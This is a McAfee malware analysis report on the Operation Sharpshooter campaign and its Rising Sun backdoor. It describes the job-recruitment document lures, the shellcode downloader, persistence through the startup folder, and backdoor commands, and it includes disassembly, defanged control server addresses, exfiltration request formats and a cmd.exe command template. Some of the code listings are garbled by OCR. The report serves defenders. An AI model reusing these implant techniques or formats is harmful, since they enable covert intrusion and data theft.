

# Operation Sharpshooter

# **Campaign Targets Global Defense, Critical Infrastructure**



# Operation Sharpshooter

The McAfee® Advanced Threat Research team and McAfee Labs Malware Operations Group, employing McAfee® Global Threat Intelligence, have discovered a new global campaign targeting nuclear, defense, energy, and financial companies. This campaign, Operation Sharpshooter, leverages an in-memory implant to download and retrieve a second-stage implant—which we call Rising Sun—for further exploitation. According to our analysis, the Rising Sun implant uses source code from the Lazarus Group's 2015 backdoor [Trojan Duuzer](https://www.computerworld.com/article/2998498/malware-vulnerabilities/s-korean-manufacturing-industry-targeted-with-new-backdoor-program.html) in a new framework to infiltrate these key industries.

Operation Sharpshooter's numerous technical links to the Lazarus Group seem too obvious to immediately draw the conclusion that they are responsible for the attacks, and instead indicate a potential for false flags. Our research focuses on how this actor operates, the global impact, and how to detect the attack. We shall leave attribution to the broader security community.

#### **Have We Seen This Before?**

This campaign, while masquerading as legitimate industry job recruitment activity, gathers information to monitor for potential exploitation. Our analysis also indicates similar techniques associated with other job recruitment campaigns.

This research has uncovered a new implant framework using code from the 2015 backdoor Duuzer, which was

last seen targeting South Korea and Japan in 2015. Apart from Rising Sun, we have seen no other variants since that time.

# **Global Impact**

In October and November 2018, the Rising Sun implant has appeared in 87 organizations across the globe, predominantly in the United States, based on McAfee telemetry and our analysis. Based on other campaigns with similar behavior, most of the targeted organizations are English speaking or have an English-speaking regional office. This actor has used recruiting as a lure to collect information about targeted individuals of interest or organizations that manage data related to the industries of interest. The McAfee Advanced Threat Research team has observed that the majority of targets were defense and government-related organizations.

#### **Authors**

This report was researched and written by:

- **Ryan Sherstobitoff**
- **Asheer Malhotra**
- **Contributions from the McAfee Advanced Threat Research team**

#### Connect With Us



# **Campaign Analysis**

This operation began October 25. A series of malicious documents carried the author's name Richard. These documents contained Korean-language metadata, indicating they were created with a Korean version of Microsoft Word. All the malicious documents had English-language job description titles for positions at unknown companies, distributed by an IP address in the United States and through the Dropbox service. The documents contained a malicious macro that leveraged embedded shellcode to inject the Sharpshooter downloader into the memory of Word. Once the Word process was infected, the downloader retrieved the second-stage implant Rising Sun.

The shellcode of the downloader is 3.1KB in size and retrieved another implant hosted at hxxps://www.kingkoil.com.sg/query.php.



Figure 1. Targeted organizations by sector in October 2018. Colors indicate the most prominently affected sector in each country. Source: McAfee® Global Threat Intelligence.



Figure 2. Infection flow of the Rising Sun implant, which eventually sends data to the attacker's control servers.

# **Shellcode behavior**

The shellcode executed by the Visual Basic for Applications macro in winword.exe acts as a simple downloader for the second-stage implant. The shellcode takes four steps to infect the endpoint with the secondstage payload:

1. It builds Library and API names by populating string arrays using hardcoded bytes. (String construction is done 1 byte at a time.) This technique is used for constructing all strings in the shellcode, including the control server information.



- 2. It resolves the Libraries and APIs using LoadLibraryA(), GetProcAddress():
	- ◆ urlmon.dll
	- ◆ shfolder.dll
	- ◆ ntdll.dll
	- ◆ kernel32.dll
	- $\bullet$  shell32
	- ◆ LoadLibraryA
	- ◆ GetProcAddress
	- ◆ URLDownloadToFileA
	- ◆ SHGetFolderPathA
	- ◆ strcpy
	- ◆ strcat
	- ◆ CreateProcessA
	- ◆ memset
	- ◆ ShellExecuteA

- 3. The implant downloads two files from its control server:
	- ◆ **Second-stage payload:** The second-stage binary is downloaded from

https://www[dot]kingkoil.com.sg/query.php to the startup folder on the endpoint:

#### %Startup%\mssync.exe

This step ensures persistence on the system for the second-stage implant as part of the download process, thereby removing the need for the secondstage implant to set up persistence for itself.

eax, [esp+1E0h] ; CSIDL\_STARTUP\mssync.exe lea dec eax edx, [esp+3E8h] ; https://www.kingkoil.com.sg/query.php lea xor ecx, ecx call dword ptr [esp+68h] ; URLDownloadToFileA

Figure 3. The second-stage implant downloaded from the control server.

◆ **Second OLE (Word) document:** Another OLE document is downloaded from https://www[dot]kingkoil.com.sg/ Strategic Planning Manager.doc to:

%LOCALAPPDATA%\Strategic Planning Manager.doc

This document is probably benign, used as a decoy to hide the malicious content.



Figure 4. The decoy document downloaded from the control server.

- 4. Once both the second-stage implant and decoy document have been downloaded, the two payloads are executed:
	- ◆ The second-stage implant is executed using the CreateProcessA() API.
	- ◆ The decoy document is opened using the ShellExecuteA() with the "open" verb.

**Contract** 

**Contract Contract** 



and the company of the company of the

 $\sim$   $\sim$   $\sim$ 

Figure 5. Control server strings constructed in the shellcode.

The Advanced Threat Research team discovered another PDF document (10mins.PDF) by the same author. It appears to be a smart phone–related questionnaire. This document was hosted on the same server as the two job-related malicious documents. The questionnaire appears to come from a big data analytics company that specializes in antifraud protection and financial compliance.



PLEASE, I JUST NEED TEN MINUTES OF YOUR TIME. FEELING WE CAN BE OF GREAT ASSISTANCE TO EACH OTHER.

1. Do you trust in transactions by smartphones? (Y/N)

- 2. Average monthly transaction volume by smartphone exceeds \$1000? (Y/N)
- 3. You think it is inappropriate for children under 14 to use smartphones. (Y/N)
- 4. You hope to simplify the function of smartphone. (Y/N)
- 5. You work more on a smartphone than a PC. (Y/N)<br>6. Do you want a higher pixels than 1125 x 2436? (Y/N)
- 
- 7. Do you think 5G desperately needs you and your social life? (Y/N) 8. Do you sometimes want your smartphone to be very small? (Y/N)
- $9<sub>1</sub>$ Do you use the Bluetooth headphone often? (Y/N)
- 10. Do you want to change the size of your smartphone at will? (Y/N)
- 11. Do you want to reduce the difference in function between PC and phone? (Y/N)
- 12. Do you use more SMS than Voice calling when you are in love with your lover? (Y/N)
- 13. Do you want your smartphone to have a higher level of artificial intelligence? (Y/N)
- 14. Does your smartphone help you greatly in your public affairs? (Y/N)
- 15. Do you frequently update your smartphone? (Y/N)
- 16. Do you want to use a smartphone with a mouse? (Y/N)
- 17. Do you think that smartphones help the development of intelligence of babies? (Y/N)
- 18. Do you prohibit babies from accessing your smartphone? (Y/N)
- 19. Do you use your smartphone for a long time? (Y/N)
- 20. Do you feel a headache when you use your smartphone for a long time? (Y/N)
- 21. Have you ever been nauseated by the vibration of your smartphone? (Y/N)

"We would like to thank you for taking the time to participate and for your honest and constructive feedback."

Note:

Figure 6. 10Mins.PDF

# **Rising Sun behavior**

The Rising Sun implant is a fully functional modular backdoor that performs reconnaissance on the victim's network.

#### **Imports**

This implant starts by building its imports via dynamic API resolution: LoadLibrary()/GetProcAddress(). The library and API names are hardcoded as DWORD/WORD values in the implant and comprise a blob of bytes 0x147 bytes in size. This blob of data is decrypted using a simple single-byte XOR scheme with the key 0xC8.

This scheme used for building the Library and API names is a variant of the byte-chunk string-construction technique often used by Lazarus implants. The scheme typically involves:

- Hardcoded library and API names in the form of DWORD/WORD/byte chunks in the implant.
- Assigning variables with these hardcoded values during the execution of the implant.
- Constructing character arrays that consist of the library and API names to be resolved.
- Optionally these arrays may have to be decoded using something as simple as a single-byte XOR decoding scheme.
- Using LoadLibrary()/GetProcAddress() to now resolve the libraries and APIs using the constructed name arrays.

```
mnu
         dword ptr [rsp+180h+LibFileName], 97FABBBFh ; ws2 32.dll
         [rsp+180h+var_15C], 0ACE6FAFBh
mou
         [rsp+180h+var 1581, 0C8C8A4A4h
mnu
         dword ptr [rsp+180h+ProcName], 0ADA4ADBBh ; select
mou
mnu
         [rsp+180h+var_150], 0C8C8BCABh
mou
         dword ptr [rsp+180h+var 14C], 0A6A6A7ABh ; connect
         [rsp+180h+var_148], 0C8BCABADh
mou
         dword ptr [rsp+180h+var 144], 0BCA0C8C8h ; htons
mou
         [rsp+180h+var_140], 0C8BBA6A7h
mou
         dword ptr [rsp+180h+var_13C], 0ADAFC8C8h ; gethostbyname
mou
         [rsp+180h+var_138], 0BBA7A0BCh<br>[rsp+180h+var_138], 0BBA7A0BCh
mou
mou
         [rsp+180h+var_130], 0C8ADA5A9h
mou
         [rsp+180h+var_12C], 0C8C8C8C8h
mou
         dword ptr [rsp+180h+var 128], 0BA8DBEC8h ; vErsIon.dll
mou
         [rsp+180h+var_124], 0A6A781BBh
mou
         [rsp+180h+var_120], 0A4A4ACE6h
mou
         [rsp+180h+var_11C], 0C8C8C8C8h<br>[rsp+180h+var_11C], 0C8C8C8C8h
mou
mou
         dword ptr [rsp+180h+var 114], OBCAD8FC8h ; GetFileVersionInfoW
mou
         [rsp+180h+var_110], 0ADA4A18Eh
mou
         [rsp+180h+var_10C], 0BBBAAD9Eh
mou
nov
         [rsp+180h+var<sup>-108]</sup>, 81A6A7A1h
         [rsp+180h+var_104], 9FA7AEA6h
mou
         [rbp+80h+var_100], 0C8C8C8C8h<br>dword ptr [rbp+80h+var_FC], 0A9BEACA9h ; advapI32.dLL
mou
mou
         [rbp+80h+var_F8], OFAFB81B8h
mou
        [rbp+80h+var_F4], 8484ACE6h<br>dword ptr [rbp+80h+var_F0], 0ADB887C8h ; OpenProcessToken
nov
mou
         [rbp+80h+var_EC], 0A7BA98A6h
mou
mou
         [rbp+80h+var_E8], 0BBBBADABh
mou
         [rbp+80h+var_E4], 0ADA3A79Ch
         [rbp+80h+var E0], 0C8C8C8A6h
mou
         dword ptr [rbp+80h+var DC], 0A78BC8C8h ; ControlService
nov
```
Figure 7. XOR-encoded library and API names in the implant.

#### **Configuration data**

The configuration data used by the implant is encrypted using an RC4 stream algorithm. The implant decrypts the configuration data at runtime and for communicating with the control server. The addresses decrypted from the implant:

- http://34[dot]214.99.20/view style.php
- http://137[dot]74.41.56/board.php
- https://www[dot]kingkoil.com.sq/board.php

```
nov
       r8, [rsp+180h+phHash] ; hBaseData
       rcx, [rsp+180h+phProv]; hProv
mnu
       r11, [rsp+180h+phKey]
lea
       r9d, 800000h
                      ; dwFlags
mou
       edx, CALG RC4 ; Algid
mnu
mou
       qword ptr [rsp+180h+dwFlags], r11 ; phKey
call
       Les:Crunt
       rcx, [rsp+180h+phKey] ; hKey
mou
       r9d, r9d
                       ; dwFlags
xor
       r11, [rsp+180h+var_140]
lea
lea
       rax, [rbp+80h+Size+4]
       [rsp+180h+pdwDataLen], r11 ; pdwDataLen
mov
                       ; Final
lea
       r8d, [r9+1]xor
       edx, edx
                        : hHash
       qword ptr [rsp+180h+dwFlags], rax ; pbData
mov
       cs:CryptDecrypt ; http://34.214.99.20/view_style.php:
call
                        ; http://137.74.41.56/board.phpJ
                        ; https://www.kingkoil.com.sg/board.php
```
Figure 8. The RC4 stream encryption algorithm used to decode the implant's configuration data.

#### **Initial reconnaissance**

The implant fetches the following data from the endpoint and exfiltrates it to the control server:

- Network adapter info
- Computer name
- User name
- IP address information
- Native system information
- OS product name from registry: SOFTWARE\MICROSOFT\Windows NT\ CurrentVersion | ProductName

#### **Additional configuration**

The implant decrypts additional information during the reconnaissance process:

VboxHook.dll tmp SOFTWARE\Microsoft\Windows NT\CurrentVersion ProductName RUNAS; RUN; DLL; winsta0\default Kernel32.dll lnk SOFTWARE\Microsoft\Windows\CurrentVersion\ Run C:\Program Files\Internet Explorer\ iexplore exe ntuser LOG8

This configuration data is not completely used by the implant, but there is a high possibility of other variants of the implant using the complete configuration data. The configuration data may have been copied from another implant family without scrubbing unused strings from the data.

#### **Data encryption and exfiltration**

The implant carries out data encryption and exfiltration using the following steps:

- Once the data has been gathered from the endpoint, the implant encrypts it using the RC4 stream encryption algorithm.
- After the data has been encrypted, the implant performs another layer of obfuscation of the data by Base64-encoding the RC4 encrypted data.

The implant performs an HTTP POST request to the control server:

■ https://www[dot]kingkoil.com.sg/board.php

As part of the request, the implant sends data in one of the following formats:

- boardID=<random\_number>&page=<request\_ type>&wr\_id=<encoded\_time\_stamp>&session\_ id=<RC4+base64 encoded data>
- bo\_table=<random\_number>&page=<request type>&wr\_id=<encoded\_time\_stamp>&session\_ id=<RC4+base64 encoded data>
- no=<random\_number>&page=<request type>&wr\_id=<encoded\_time\_stamp>&session\_ id=<RC4+base64 encoded data>

The first variable in the HTTP data can be any of the following (randomly selected) values:

```
var1_enum =
{
"code="
n_{\text{no}="}"bo_table="
"boardID="
"pageKey="
"structureid="
}
```
The <request\_type> can be one of the following values:

#### request\_type=

{

}

"free" //indicates initial reconnaissance data

"query" //indicates a request to fetch the command ID from the control server

"suggestion" //indicates request to fetch additional data from the control server

"result" //indicates data obtained from a command's execution

#### **Implant capabilities**

The implant carries 14 backdoor capabilities. It receives a command code (along with supporting data for the command) from the control server to execute a specific function. Unless otherwise specified, the implant sends the output of an executed command to the control server as an HTTP POST request with optional data in the form:

<var1\_enum>=<random\_number>&page=result&wr\_ id=<encoded\_time\_stamp>&session\_id=<RC4 + Base64-encoded output of command>

#### *Capability #1: Execute commands*

Command code = 0x6D0017005500F7.

#### *Description*

The implant executes a command specified by the control server. The command is executed using cmd.exe:

#### cmd.exe /c "<command> > <%temp%>\AM<random>. tmp" 2>&1

The contents of the temporary file consist of the output of the command executed. The temp file is read, and the contents are subsequently sent to the control server. The temp file is then deleted from the endpoint. This capability also supports changing the current working directory for the implant and natively supports specific cd commands, without having to execute them through the shell.

Supported cd commands:

- cd <directory path>
- cd.
- $\bullet$  cd\

```
eax. 'd'
         [rbp+3660h+var_366C], ax
mnu
         \frac{1}{e} \frac{1}{e}nov
         rcx, rbx
mou
         [rbp+3660h+var_3662], ax
mou
         \mathbf{e}ax. '2'
mnu
         [rsp+3760h+ProcessInformation.hProcess], r15
mnu
         [rbp+3660h+var_3680], ax
mou
         \frac{1}{e} ax, \frac{1}{e}mov
         [rsp+3760h+StartupInfo.cb], 68h<br>[rbp+3660h+var_367E], ax
mou
mou
mou
         eax. '&'
         [rbp+3660h+StartupInfo.dwFlags], 1
nov
mov
          [rbp+3660h+StartupInfo.wShowWindow], r15w
          [rbp+3660h+var_3670], 6D0063h
mou
         [rbp+3660h+var_366A], 65002Eh<br>[rbp+3660h+var_367C], ax
mov
mou
nov
         [rbp+3660h+var 3666], 650078h
          [rbp+3660h+var_3660], 63002Fh
mnu
         [rbp+3660h+var_365C], r15w
nou
         [rbp+3660h+var 367A], '1'
mou
         cs:StrTrimW
ca11
         rdx, [rbp+3660h+Buffer] ; 1pBuffer
Tea
         ecx, 400h
                           ; nBufferLength
mou
ca11cs:GetTempPathW
         r9, [rbp+3660h+TempFileName] ; lpTempFileName
lea
         rdx, aAm
                            ; "AM"
lea
         rcx, [rbp+3660h+Buffer] ; lpPathName
lea
         r8d. r8d; uUnique
xnr
call
         cs:GetTempFileNameW
         rdx, [rbp+3660h+var_3680]
lea
         rax, [rbp+3660h+TempFileName]
lea
         qword ptr [rsp+3760h+dwCreationFlags], rdx
mnu
         r8, [rbp+3660h+var 3670]
lea
         rcx, [rbp+3660h+CommandLine] ; LPWSTR<br>rdx, aSSSS ; "%s \"%s > %s\" %s"
lea
lea
         r9, rbxmou
mou
         qword ptr [rsp+3760h+bInheritHandles], rax
call
         CS:WSD
         rdx, [rsp+3760h+ProcessInformation]
lea
         rax, [rsp+3760h+StartupInfo]
lea
         [rsp+3760h+1pProcessInformation], rdx ; 1pProcessInformation
mov
         [rsp+3760h+lpStartupInfo], rax ; lpStartupInfo<br>[rsp+3760h+lpCurrentDirectory], r15 ; lpCurrentDirectory
nov
nov
         [rsp+3760h+lpEnvironment], r15 ; lpEnvironment<br>rdx, [rbp+3660h+CommandLine] ; lpCommandLine
nov
lea
         r9d, r9d
                            ; 1pThreadAttributes
xor
         r8d, r8d
                            ; 1pProcessAttributes
xor
xor
         ecx, ecx
                            ; 1pApplicationName
mou
         [rsp+3760h+dwCreationFlags], r15d ; dwCreationFlags
         [rsp+3760h+bInheritHandles], r15d ; bInheritHandles
mov
call
         cs:CreateProcessW
```
mnu

Figure 9. Command execution using the CreateProcess() function for cmd.exe.

#### *Capability #2: Get drive information*

Command code = 0x0AD005F00A300C7.

#### *Description*

For every drive on the system, the implant gets the following information:

- Drive type
- Total number of bytes on disk
- Total number of free bytes on disk
- Name of a specified volume
- lea rcx, [rbp+1510h+RootPathName] ; 1pRootPathName [rbp+1510h+RootPathName], ax mou  $ca11$  $cs:Get$ essecuriverypew<br>
r9, [rsp+1610h+TotalNumberOfFreeBytes] ; lpTotalNumberOfFreeBytes<br>
r8, [rsp+1610h+TotalNumberOfBytes] ; lpTotalNumberOfBytes<br>
rcx, [rbp+1510h+RootPathName] ; lpDirectoryName<br>
edx, edx<br>
= ; lpFreeBytesAvail lea lea lea xor mov [rdi], eax cs:GetDiskFreeSpaceExW call rdx, qword ptr [rsp+1610h+TotalNumberOfBytes] mov nov  $[r15]$ , rdx nov rax, qword ptr [rsp+1610h+TotalNumberOfFreeBytes] [rsp+1610h+nFileSystemNameSize], ebx ; nFileSystemNameSize mov reprinted to the property of the set of the set of the property of the property of the property of the property of the property of the property of the control of the control of the control of the control of the control of xor mov lea lea r8d, [r9+20h] ; nUolumeNameSize<br>[rsp+1610h+lpFileSystemFlags], rbx ; lpFileSystemFlags lea mov **MOV**  $[r15+8]$ , rax
- [rsp+1610h+1pMaximumComponentLength], rbx ; 1pMaximumComponentLength mov
- call cs:GetVolumeInformation\

Figure 10. Implant collecting drive information from the endpoint.

#### *Capability #3: Launch process from Windows binary*

Command code = 0x8300DA00C50092.

#### *Description*

- Launch a process from a binary specified by the filepath provided by the control server.
- Send a buffer (size=0x400) containing repeating 0x55 to the control server if successful or 0xAA if failed.

#### *Capability #4: Get processes information*

 $Commoncode = 0x62009A0010002B$ 

#### *Description*

Enumerate all processes currently running and record:

- Process name
- Process creation time
- Process exit time
- Process kernel mode time
- Process user mode time

- eax, eax : hInheritHandle
- edx, edx<br>ecx, 410h xor nov ; dwDesiredAccess = PROCESS\_QUERY\_INFORMATION | PROCESS\_UM\_READ
- nov qword ptr [rsp+1780h+CreationTime.dwLowDateTime], rax qword ptr [rsp+rroon+creation|ine.uwLowDateTine], rax<br>quord ptr [rsp+1788h+LocalFileTime.dwLowDateTine], rax<br>cs:OpenProcess
- nov<br>call
- rdi, rax nov test

nov xor

- rax, rax
- rax, rax<br>short loc\_13FEFAC0A<br>rax, [rsp+1780h+UserTime] jz<br>1ea
- lea
- rax, [rsp+1/80n+useriine] ; lpkernelline<br>r9, [rsp+1/80h+Exernelline] ; lpkernelline<br>r8, [rsp+1/80h+ExitTine] ; lpExitTine<br>rdx, [rsp+1/80h+CreationTine] ; lpCreationTine<br>rdx, rdi ; hProcess lea **Tea**
- nov
- Trsp+1780h+1pUserTime], rax ; 1pUserTime<br>cs:GetProcessTimes  $ca11$

r8d, [rsp+1780h+pe.th32ProcessID] ; dwProcessId

Figure 11. Process related time stamps collected by the implant

#### *Capability #5: Terminate process*

Command Code = 0x57001D00E20060.

#### *Description*

- Terminate a process specified by the control server.
- The process can be specified using either:
	- − Process name
	- − Process ID
- Send a buffer (size=0x400) containing repeating 0x55 to the control server if successful or 0xAA if failed.

#### *Capability #6: Get file times*

Command code = 0x0A3001A006E00F8.

#### *Description*

- Find files based on a filename search string (for example, \*.\* or \*.txt)
- For each file found, get the following times:
	- − File creation time
	- − Last access time (including read, write, or execute operations)

#### *Capability #7: Read file*

Command code = 0x98009C0034002D.

#### *Description*

■ Read the contents of a file specified by the control server and exfiltrate the contents of the file.

